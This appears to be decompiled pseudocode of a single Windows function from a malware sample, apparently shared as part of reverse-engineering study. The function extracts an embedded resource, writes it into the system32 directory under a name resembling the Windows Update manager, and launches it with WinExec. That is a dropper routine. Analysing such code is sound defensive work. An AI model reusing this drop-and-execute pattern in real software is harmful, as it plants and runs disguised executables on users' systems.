 1 UINT sub_4011FC()
2 {
3 HANDLE hFile; // [esp+4h] [ebp-238h]
4 CHAR FileName[272]; // [esp+8h] [ebp-234h] BYREF
5 HRSRC hResInfo; // [esp+118h] [ebp-124h]
6 DWORD nNumberOfBytesToWrite; // [esp+11Ch] [ebp-120h]
7 CHAR Buffer[272]; // [esp+120h] [ebp-11Ch] BYREF
8 HMODULE hModule; // [esp+230h] [ebp-Ch]
9 LPCVOID lpBuffer; // [esp+234h] [ebp-8h]
10 DWORD NumberOfBytesWritten; // [esp+238h] [ebp-4h] BYREF
11
12 hModule = 0;
13 hResInfo = 0;
14 lpBuffer = 0;
15 NumberOfBytesWritten = 0;
16 nNumberOfBytesToWrite = 0;
17 memset(Buffer, 0, 270);
18 memset(FileName, 0, 270);
19 GetWindowsDirectoryA(Buffer, 0x10Eu);
20 snprintf(FileName, 0x10Eu, "%s%s", Buffer, aSystem32Wupdmg);
21 hModule = GetModuleHandleA(0);
22 hResInfo = FindResourceA(hModule, Name, Type);
23 lpBuffer = LoadResource(hModule, hResInfo);
24 nNumberOfBytesToWrite = SizeofResource(hModule, hResInfo);
25 hFile = CreateFileA(FileName, 0x40000000u, 1u, 0, 2u, 0, 0);
26 WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
27 CloseHandle(hFile);
28 return WinExec(FileName, 0);
29 }